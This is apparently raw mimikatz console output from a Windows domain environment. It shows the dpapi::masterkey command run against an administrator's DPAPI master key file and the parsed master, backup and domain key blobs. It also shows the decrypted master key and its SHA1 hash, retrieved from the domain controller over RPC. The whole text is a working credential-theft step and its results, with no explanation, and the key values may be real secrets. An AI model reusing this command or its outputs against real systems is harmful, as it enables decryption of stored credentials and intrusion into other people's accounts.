 mimikatz # dpapi::masterkey  /in:C:\Users\administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-3796282545-1493157515-1387798836-500\792baf30-a563-4430-afb3-f896ac2f52d9 /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {792baf30-a563-4430-afb3-f896ac2f52d9}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : e3ba11667de49a19bef5edf19ef59b96
rounds : 00005dc0 - 24000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : aea14ddfa2e9b75e15e5f3836513473beb39944774b9c3f9de7ed9dab10078cb03238f4b1160cc4610296646fbd9ecb0b68c566f0d9aa433d7e87eee6563981c2bf5a5d8815bb7f6d810a7dd53e281da6c101a2fc9e2a599f734720841dab0aaae574c232abad702
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : c68ba7c2cf5765c027f881c7fb02dbd1
rounds : 00005dc0 - 24000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : a98e513ec641a108e1b0cd282e1643766ed0c86e035230be32cec7b614e89f0db73204a469288b8099482f5a28ecf6d6a6f3840c0c48c6c22575660b9f3e2954dfe380c5bc151ad9
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {8773b0ae-0ef6-4cf6-b49f-f6a4aa410895}
pbSecret : 834afc2844d793395288d4eb2ce3d0eb0d71d5d8b3bbaa962ccf60a83be367d836517e9bd38ddfd72da121039df8c8ada427666eb406f0d28a761cbf054f5f0f20fc2a84178ecb96ab6e4db9d9c6307ccd4d84af89bfb3757abf98029ae820ee16cda1c868233f68f83
pbAccesscheck : bcc764823048fa547df0b2f32353f45a8e1c1692bd29d297c06bfe718620aaa59782f1efe9b9440ec5672f1104f43dd9128ac8da4c922a91141ebc4b6f9389daf247356f3bfb34661df63f36cec750955b9607f8def44774
Auto SID from path seems to be: S-1-5-21-3796282545-1493157515-1387798836-500
[domainkey] with RPC
[DC] 'shuidi.com' will be the domain
[DC] 'AD-Server.shuidi.com' will be the DC server
key : 579efca864fd828d2257ea812350aaf8ffc36f89605e33ddf32cb5a9ee9e76089d1e257ad2d3bbca243f8b212b749e0a7ea7f278c77dee95401e721c1885b809
sha1: 34742dd6396e9474b2edf605b86e4f8060b4635a